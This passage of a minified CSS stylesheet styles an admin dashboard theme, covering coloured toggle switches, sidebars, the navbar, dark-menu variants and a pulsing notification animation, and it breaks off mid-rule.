input[type=checkbox]:checked+.lever.switch-col-cyan{background-color:rgba(0,188,212,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-cyan:after{background-color:#00bcd4}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-teal:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(0,150,136,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-teal{background-color:rgba(0,150,136,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-teal:after{background-color:#009688}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-green:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(76,175,80,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-green{background-color:rgba(76,175,80,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-green:after{background-color:#4caf50}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-light-green:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(139,195,74,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-light-green{background-color:rgba(139,195,74,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-light-green:after{background-color:#8bc34a}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-lime:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(205,220,57,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-lime{background-color:rgba(205,220,57,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-lime:after{background-color:#cddc39}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-yellow:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(255,232,33,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-yellow{background-color:rgba(255,232,33,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-yellow:after{background-color:#ffe821}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-amber:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(255,193,7,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-amber{background-color:rgba(255,193,7,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-amber:after{background-color:#ffc107}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-orange:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(255,152,0,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-orange{background-color:rgba(255,152,0,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-orange:after{background-color:#ff9800}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-deep-orange:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(255,87,34,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-deep-orange{background-color:rgba(255,87,34,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-deep-orange:after{background-color:#ff5722}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-brown:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(121,85,72,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-brown{background-color:rgba(121,85,72,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-brown:after{background-color:#795548}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-grey:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(158,158,158,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-grey{background-color:rgba(158,158,158,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-grey:after{background-color:#9e9e9e}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-blue-grey:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(96,125,139,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-blue-grey{background-color:rgba(96,125,139,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-blue-grey:after{background-color:#607d8b}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-black:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(0,0,0,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-black{background-color:rgba(0,0,0,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-black:after{background-color:#000}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-white:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(255,255,255,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-white{background-color:rgba(255,255,255,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-white:after{background-color:#fff}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-dark-gray:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(136,136,136,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-dark-gray{background-color:rgba(136,136,136,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-dark-gray:after{background-color:#888}.thumbnail{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.thumbnail p:not(button){color:#999;font-size:14px}.thumbnail h3{font-weight:bold;font-size:17px}.bootstrap-tagsinput{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;border:none !important}.bootstrap-tagsinput .tag{margin-bottom:2px}.overlay{position:fixed;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);display:none;z-index:10}.overlay-open .sidebar{margin-left:0;z-index:99999999}.sidebar{-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;font-family:"Poppins",sans-serif;background:#fff;width:260px;overflow:hidden;display:inline-block;height:calc(100vh - 60px);position:fixed;top:60px;left:0;z-index:1030 !important}.sidebar .user-info{padding:13px 15px 12px 15px;white-space:nowrap;position:relative;border-bottom:1px solid #e9e9e9;background:url("../images/user-img-background.jpg") no-repeat no-repeat;height:135px}.sidebar .user-info .image{margin-right:12px;display:inline-block}.sidebar .user-info .image img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;vertical-align:bottom !important}.sidebar .user-info .info-container{cursor:default;display:block;position:relative;top:25px}.sidebar .user-info .info-container .name{white-space:nowrap;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:14px;max-width:200px;color:#fff}.sidebar .user-info .info-container .email{white-space:nowrap;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:12px;max-width:200px;color:#fff}.sidebar .user-info .info-container .user-helper-dropdown{position:absolute;right:-3px;bottom:-12px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;cursor:pointer;color:#fff}.sidebar .menu{position:relative;overflow-y:auto;height:100vh}.sidebar .menu .list{list-style:none;padding-left:0}.sidebar .menu .list li.active>:first-child span{font-weight:bold}.sidebar .menu .list .header{font-size:12px;font-weight:600;padding:15px 25px 0;color:gray}.sidebar .menu .list i.material-icons{font-size:15px}.sidebar .menu .list i.fas{font-size:15px}.sidebar .menu .list i.far{font-size:15px}.sidebar .menu .list i.fab{font-size:15px}.sidebar .menu .list i.fa{font-size:15px}.sidebar .menu .list i.menu-icon{font-size:16px}.sidebar .menu .list .tooltips .sidebarQuickIcon{font-size:18px;margin-top:10px}.sidebar .menu .list .active .menu-toggle{background:rgba(146,144,144,0.28)}.sidebar .menu .list .active .menu-icon{color:#333}.sidebar .menu .list .menu-toggle:after,.sidebar .menu .list .menu-toggle:before{position:absolute;top:calc(50% - 11px);right:17px;font-size:19px;-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.sidebar .menu .list .menu-toggle:before{content:"+";-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sidebar .menu .list .menu-toggle:after{content:'\2013';-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.sidebar .menu .list .menu-toggle.toggled:before{-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.sidebar .menu .list .menu-toggle.toggled:after{-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sidebar .menu .list a{color:#545454;position:relative;vertical-align:middle;font-size:14px;display:block;overflow:hidden;line-height:2rem;padding:9px 9px 9px 18px;margin:8px 0 0 0}.sidebar .menu .list a:hover,.sidebar .menu .list a:active,.sidebar .menu .list a:focus{text-decoration:none !important;background-color:rgba(0,0,0,0.03)}.sidebar .menu .list a small{position:absolute;top:calc(50% - 7.5px);right:15px}.sidebar .menu .list a span{margin:7px 0 7px 12px;color:#333;font-size:14px;overflow:hidden}.sidebar .menu .list .ml-menu{list-style:none;display:none;padding-left:0}.sidebar .menu .list .ml-menu span{font-weight:normal;font-size:14px;margin:3px 0 1px 6px}.sidebar .menu .list .ml-menu li a{padding-left:50px;padding-top:7px;padding-bottom:7px}.sidebar .menu .list .ml-menu li a:before{font-family:'Material Icons';position:relative;font-size:13px;height:20px;top:0;right:5px}.sidebar .menu .list .ml-menu li.active a.toggled:not(.menu-toggle):before{content:'';display:block;width:7px;height:7px;border-radius:50%;position:absolute;background-color:#777676;border-color:#777676;left:18%;top:50%;-webkit-transform:translate(-10px,-50%);-moz-transform:translate(-10px,-50%);-ms-transform:translate(-10px,-50%);-o-transform:translate(-10px,-50%);transform:translate(-10px,-50%);opacity:1;-webkit-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.sidebar .menu .list .ml-menu li .ml-menu li a{padding-left:80px}.sidebar .menu .list .ml-menu li .ml-menu .ml-menu li a{padding-left:95px}.sidebar .menu .active .menu-toggle{border-right:2px solid #333}.right-sidebar{width:280px;height:calc(100vh - 60px);position:fixed;right:-300px;top:60px;background:#fdfdfd;z-index:1030 !important;-webkit-box-shadow:-2px 2px 5px rgba(0,0,0,0.1);-moz-box-shadow:-2px 2px 5px rgba(0,0,0,0.1);-ms-box-shadow:-2px 2px 5px rgba(0,0,0,0.1);box-shadow:-2px 2px 5px rgba(0,0,0,0.1);overflow:hidden;-moz-transition:.5s;-o-transition:.5s;-webkit-transition:.5s;transition:.5s}.right-sidebar.open{right:0;border-radius:10px 0 0 10px}.right-sidebar .nav-tabs{font-weight:600;font-size:13px;width:100%;margin-left:2px;padding:10px 20px;border-bottom:1px solid #e6e4e4}.right-sidebar .nav-tabs li{text-align:center}.right-sidebar .nav-tabs li>a{margin-right:0}.right-sidebar .nav-tabs li:first-child{width:45%}.right-sidebar .nav-tabs li:last-child{width:55%}.boxed-layout .sidebar{left:auto}.boxed-layout.side-closed .sidebar{left:0}.horizontal-menu{width:100%;text-align:center}.top-sidebar{float:left;width:100%;position:fixed;z-index:9;top:60px;background-color:#fff;-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.3);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.3);box-shadow:0 1px 5px rgba(0,0,0,0.3)}.top-sidebar ul.horizontal-list{overflow:visible !important;margin:0;display:inline-block;height:60px}.top-sidebar ul.horizontal-list a{color:#747474;float:left;width:100%}.top-sidebar ul.horizontal-list li{float:left;position:relative;padding:20px 20px}.top-sidebar ul.horizontal-list li:hover>ul{display:block !important;position:absolute;top:63px;background-color:#fff;border-radius:5px;z-index:9;-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.3);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.3);box-shadow:0 1px 5px rgba(0,0,0,0.3)}.top-sidebar ul.horizontal-list li:hover>ul:after{position:absolute;bottom:100%;left:1.8rem;width:0;height:0;margin-left:-16px;content:' ';pointer-events:none;border:solid transparent;border-width:9px;border-color:rgba(136,183,213,0);border-bottom-color:#fff}.top-sidebar ul.horizontal-list li:hover>ul:before{position:absolute;bottom:100%;left:1.8rem;width:0;height:0;margin-left:-16px;content:' ';pointer-events:none;border:solid transparent;border-width:9px;border-color:rgba(136,183,213,0);border-bottom-color:#ad5454}.top-sidebar ul.horizontal-list li:hover>ul.mega-ml-menu{position:relative;top:0}.top-sidebar ul.horizontal-list li ul li{width:100%;padding:10px 15px;text-align:left}.top-sidebar ul.horizontal-list ul.ml-menu{display:none !important;width:200px}.top-sidebar ul.horizontal-list ul.ml-menu li:hover ul{top:0;left:100%}.top-sidebar ul.horizontal-list ul.ml-menu .menu-toggle{position:relative}.top-sidebar ul.horizontal-list ul.ml-menu .menu-toggle:after{content:"\2023";position:absolute;right:0;font-size:25px;top:0;line-height:22px}.top-sidebar ul.horizontal-list i.material-icons{margin-top:1px;margin-right:3px;float:left;font-size:20px}.top-sidebar .slimScrollDiv{overflow:visible !important}.menu_dark .sidebar{background:#343d45;font-weight:500}.menu_dark .sidebar .menu .list a{color:#e6e6e6}.menu_dark .sidebar .menu .list a span{color:#e6e6e6}.menu_dark .sidebar .menu .list a:hover{background-color:rgba(0,0,0,0.2)}.menu_dark .sidebar .menu .list .header{font-size:12px;font-weight:500;padding:15px 25px 0;background:transparent;color:rgba(255,255,255,0.7)}.menu_dark .sidebar .menu .list .active .menu-toggle{background-color:rgba(255,255,255,0.12)}.menu_dark .sidebar .menu .list li.active{background-color:rgba(0,0,0,0)}.menu_dark .sidebar .menu .list li.active>:first-child i,.menu_dark .sidebar .menu .list li.active>:first-child span{color:#f1d065}.menu_dark .sidebar .menu .list li a{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.menu_dark .sidebar .menu .list li a i,.menu_dark .sidebar .menu .list li a span{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.menu_dark .sidebar .menu .list li a:hover{color:#f1d065}.menu_dark .sidebar .menu .list li a:hover i,.menu_dark .sidebar .menu .list li a:hover span{color:#f1d065}.menu_dark .sidebar .menu .list .ml-menu{background-color:rgba(0,0,0,0)}.menu_dark .sidebar .menu .list .ml-menu li.active a.toggled:not(.menu-toggle):before{background-color:#f1d065;border-color:#f1d065}.menu_dark .sidebar .menu .active .menu-toggle.toggled:after{color:#f1d065}.menu_dark .sidebar .menu .active .menu-toggle{border-right:2px solid #f1d065}.menu_dark .sidebar .profile-info>h3{color:#e6e6e6}.menu_dark .sidebar .profile-info>p{color:#e6e6e6}.menu_dark .sidebar .leftSideProgress .title{color:#e6e6e6}.menu_dark .sidebar .leftSideProgress .status{color:#e6e6e6}.menu_dark .sidebar-userpic-name{color:#e6e6e6}.user-panel{float:left;width:100%;color:#ccc;padding:25px 10px 10px 0}.user-panel .image{width:35%;max-width:75px;margin:0 auto}.user-panel .image img{max-width:100%}.user-img-circle{background:#fff;z-index:1000;position:inherit;border:1px solid rgba(52,73,94,0.44);padding:2px;box-shadow:0 5px 25px 0 rgba(0,0,0,0.2)}.img-circle{border-radius:50%}.profile-usertitle{text-align:center;color:#6f6f6f}.profile-usertitle-job{font-size:10px;color:#919aa3}.sidebar-userpic-btn{display:flex;place-content:space-around;font-size:18px;width:190px;text-align:center;margin:auto}.sidebar-userpic-btn a{color:#aaadb7}.sidebar-userpic-btn a:hover{background-color:transparent !important}.sidebar-profile{margin:20px auto 10px;overflow:hidden;text-align:center;width:80%}.profile-img{float:left;height:40px;margin-right:10px;width:40px}.profile-img img{border-radius:6px;box-shadow:4px 3px 6px 0 rgba(0,0,0,0.2)}.profile-info{overflow:hidden;text-align:left}.profile-info>h3{font-size:15px;text-transform:capitalize;color:#333;margin-bottom:2px}.profile-info>p{color:#333;font-size:11px;margin-top:5px}.leftSideProgress{padding:0 20px 10px 20px}.navbar{font-family:"Poppins",sans-serif;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;box-shadow:none;border:0;position:fixed;top:0;left:0;z-index:1030;width:100%;padding:0}.navbar .navbar-brand{white-space:nowrap;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.navbar .navbar-custom-right-menu{float:right}.navbar .navbar-toggle{text-decoration:none;color:#fff;width:20px;height:20px;margin-right:17px}.navbar .navbar-toggle:before{content:'\E8D5';font-family:'Material Icons';font-size:26px}.navbar .navbar-collapse.in{overflow:visible}.navbar .nav.navbar-nav{display:block}.navbar .container-fluid,.navbar .container{display:block}.navbar .dropdown-menu ul.menu li{width:100%}.navbar .nav-left-menu{margin:3px 15px}.ls-closed .sidebar{margin-left:-300px}.ls-closed section.content{margin-left:15px}.ls-closed .bars:after,.ls-closed .bars:before{font-family:'Material Icons';font-size:24px;position:absolute;left:10px;margin-right:10px;-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ls-closed .bars:before{content:'\E5D2';-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.ls-closed .bars:after{content:'\E5C4';-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.ls-closed .navbar-brand{margin-left:30px}.overlay-open .bars:before{-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.overlay-open .bars:after{-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.overlay-open.ls-closed .sidebar{margin-left:0}.navbar-header{padding:8px 7px;background-color:#000;width:260px;-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.navbar-header .bars{float:left;text-decoration:none}.logo-name{color:white;font-size:24px;font-weight:400}.navbar-nav>li>a{padding:7px 7px 2px 7px;margin-top:12px;margin-left:5px}.navbar-nav>li>a.js-right-sidebar{margin-right:20px}.navbar-nav.navbar-right{float:right !important;margin-right:-15px}.navbar-nav .dropdown-menu{margin-top:60px !important;width:325px;right:0;left:auto;position:absolute !important;top:0;padding:0;border-radius:5px}.navbar-nav .dropdown-menu::before{content:"";position:absolute;top:-7px;right:19px;display:inline-block !important;border-right:7px solid transparent;border-bottom:7px solid #eee;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,0.2)}.navbar-nav .dropdown-menu::after{content:"";position:absolute;top:-6px;right:20px;display:inline-block !important;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.navbar-nav .dropdown-menu ul.menu .menu-info p{line-height:1}.navbar-nav .dropdown-menu ul.menu .menu-info p .material-icons{display:inline-block}.navbar-nav .dropdown-menu li.footer{width:100%;height:45px}.navbar-nav .dropdown-menu .header{line-height:2}.navbar-nav .nav-hdr-btn{line-height:1;height:24px;font-size:18px}.navbar-nav .material-icons{line-height:1;height:24px}.navbar-nav .fas{line-height:1;height:24px;font-size:18px}.navbar-nav .far{line-height:1;height:24px;font-size:18px}.navbar-nav .fab{line-height:1;height:24px;font-size:18px}.navbar-nav .fa{line-height:1;height:24px;font-size:18px}.navbar-nav .user_profile .dropdown-toggle{padding:3px 5px 13px 10px}.navbar-nav .user_profile .dropdown-toggle img{border-radius:50%}.navbar-nav .user_profile .user_dw_menu li{width:100%;border-bottom:1px solid #eee}.navbar-nav .user_profile .user_dw_menu li a{line-height:24px;color:#333;padding:8px 15px}.navbar-nav .user_profile .user_dw_menu li i{float:left;padding-right:5px}.navbar-nav .user_profile .user_dw_menu li:last-child{border-bottom:0}.navbar-nav .user_profile .dropdown-menu{width:200px;right:-10px}.label-count{position:absolute;top:5px;right:10px;font-size:10px;line-height:15px;background-color:#000;padding:3px 3px;border-radius:3px}span.notify{width:5px;height:5px;position:absolute;top:8px;right:7px;border-radius:50%;background-color:#30cdab}.heartbeat{position:absolute;top:-2px;right:-3px;height:25px;width:25px;z-index:10;border:4px solid;border-color:#30cdab;border-radius:70px;animation:heartbeat 1s ease-out;-moz-animation:heartbeat 1s ease-out;-moz-animation-iteration-count:infinite;-o-animation:heartbeat 1s ease-out;-o-animation-iteration-count:infinite;-webkit-animation:heartbeat 1s ease-out;-ms-animation:heartbeat 1s ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@keyframes heartbeat{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0.1);opacity:.1}50%{-webkit-transform:scale(0.5);opacity:.3}75%{-webkit-transform:scale(0.8);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}.navbar-brand{float:left;height:45px;padding:6px 25px;font-size:18px;line-height:20px;text-align:center;width:100%}.navbar-brand img{vertical-align:top}.navbar-brand span{line-height:32px}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.collapse{display:none}.navbar-nav{margin:0 30px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;margin:8px 5px;height:30px}nav.navbar{min-height:54px}.col-red .navbar .navbar-brand,.col-red .navbar .navbar-brand:hover,.col-red .navbar .navbar-brand:active,.col-red .navbar .navbar-brand:focus{color:#fff}.col-red .navbar .nav>li>a:hover,.col-red .navbar .nav>li>a:focus,.col-red .navbar .nav .open>a,.col-red .navbar .nav .open>a:hover,.col-red .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-red .navbar .nav>li>a{color:#fff}.col-red .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-red .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-pink .navbar .navbar-brand,.col-pink .navbar .navbar-brand:hover,.col-pink .navbar .navbar-brand:active,.col-pink .navbar .navbar-brand:focus{color:#fff}.col-pink .navbar .nav>li>a:hover,.col-pink .navbar .nav>li>a:focus,.col-pink .navbar .nav .open>a,.col-pink .navbar .nav .open>a:hover,.col-pink .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-pink .navbar .nav>li>a{color:#fff}.col-pink .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-pink .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-purple .navbar .navbar-brand,.col-purple .navbar .navbar-brand:hover,.col-purple .navbar .navbar-brand:active,.col-purple .navbar .navbar-brand:focus{color:#fff}.col-purple .navbar .nav>li>a:hover,.col-purple .navbar .nav>li>a:focus,.col-purple .navbar .nav .open>a,.col-purple .navbar .nav .open>a:hover,.col-purple .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-purple .navbar .nav>li>a{color:#fff}.col-purple .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-purple .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-deep-purple .navbar .navbar-brand,.col-deep-purple .navbar .navbar-brand:hover,.col-deep-purple .navbar .navbar-brand:active,.col-deep-purple .navbar .navbar-brand:focus{color:#fff}.col-deep-purple .navbar .nav>li>a:hover,.col-deep-purple .navbar .nav>li>a:focus,.col-deep-purple .navbar .nav .open>a,.col-deep-purple .navbar .nav .open>a:hover,.col-deep-purple .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-deep-purple .navbar .nav>li>a{color:#fff}.col-deep-purple .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-deep-purple .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-indigo .navbar .navbar-brand,.col-indigo .navbar .navbar-brand:hover,.col-indigo .navbar .navbar-brand:active,.col-indigo .navbar .navbar-brand:focus{color:#fff}.col-indigo .navbar .nav>li>a:hover,.col-indigo .navbar .nav>li>a:focus,.col-indigo .navbar .nav .open>a,.col-indigo .navbar .nav .open>a:hover,.col-indigo .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-indigo .navbar .nav>li>a{color:#fff}.col-indigo .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-indigo .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-blue .navbar .navbar-brand,.col-blue .navbar .navbar-brand:hover,.col-blue .navbar .navbar-brand:active,.col-blue .navbar .navbar-brand:focus{color:#fff}.col-blue .navbar .nav>li>a:hover,.col-blue .navbar .nav>li>a:focus,.col-blue .navbar .nav .open>a,.col-blue .navbar .nav .open>a:hover,.col-blue .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-blue .navbar .nav>li>a{color:#fff}.col-blue .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-blue .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-light-blue .navbar .navbar-brand,.col-light-blue .navbar .navbar-brand:hover,.col-light-blue .navbar .navbar-brand:active,.col-light-blue .navbar .navbar-brand:focus{color:#fff}.col-light-blue .navbar .nav>li>a:hover,.col-light-blue .navbar .nav>li>a:focus,.col-light-blue .navbar .nav .open>a,.col-light-blue .navbar .nav .open>a:hover,.col-light-blue .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-light-blue .navbar .nav>li>a{color:#fff}.col-light-blue .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-light-blue .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-cyan .navbar .navbar-brand,.col-cyan .navbar .navbar-brand:hover,.col-cyan .navbar .navbar-brand:active,.col-cyan .navbar .navbar-brand:focus{color:#fff}.col-cyan .navbar .nav>li>a:hover,.col-cyan .navbar .nav>li>a:focus,.col-cyan .navbar .nav .open>a,.col-cyan .navbar .nav .open>a:hover,.col-cyan .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-cyan .navbar .nav>li>a{color:#fff}.col-cyan .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-cyan .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-teal .navbar .navbar-brand,.col-teal .navbar .navbar-brand:hover,.col-teal .navbar .navbar-brand:active,.col-teal .navbar .navbar-brand:focus{color:#fff}.col-teal .navbar .nav>li>a:hover,.col-teal .navbar .nav>li>a:focus,.col-teal .navbar .nav .open>a,.col-teal .navbar .nav .open>a:hover,.col-teal .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-teal .navbar .nav>li>a{color:#fff}.col-teal .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-teal .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-green .navbar .navbar-brand,.col-green .navbar .navbar-brand:hover,.col-green .navbar .navbar-brand:active,.col-green .navbar .navbar-brand:focus{color:#fff}.col-green .navbar .nav>li>a:hover,.col-green .navbar .nav>li>a:focus,.col-green .navbar .nav .open>a,.col-green .navbar .nav .open>a:hover,.col-green .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-green .navbar .nav>li>a{color:#fff}.col-green .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-green .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-light-green .navbar .navbar-brand,.col-light-green .navbar .navbar-brand:hover,.col-light-green .navbar .navbar-brand:active,.col-light-green .navbar .navbar-brand:focus{color:#fff}.col-light-green .navbar .nav>li>a:hover,.col-light-green .navbar .nav>li>a:focus,.col-light-green .navbar .nav .open>a,.col-light-green .navbar .nav .open>a:hover,.col-light-green .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-light-green .navbar .nav>li>a{color:#fff}.col-light-green .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-light-green .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-lime .navbar .navbar-brand,.col-lime .navbar .navbar-brand:hover,.col-lime .navbar .navbar-brand:active,.col-lime .navbar .navbar-brand:focus{color:#fff}.col-lime .navbar .nav>li>a:hover,.col-lime .navbar .nav>li>a:focus,.col-lime .navbar .nav .open>a,.col-lime .navbar .nav .open>a:hover,.col-lime .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-lime .navbar .nav>li>a{color:#fff}.col-lime .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-lime .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-yellow .navbar .navbar-brand,.col-yellow .navbar .navbar-brand:hover,.col-yellow .navbar .navbar-brand:active,.col-yellow .navbar .navbar-brand:focus{color:#fff}.col-yellow .navbar 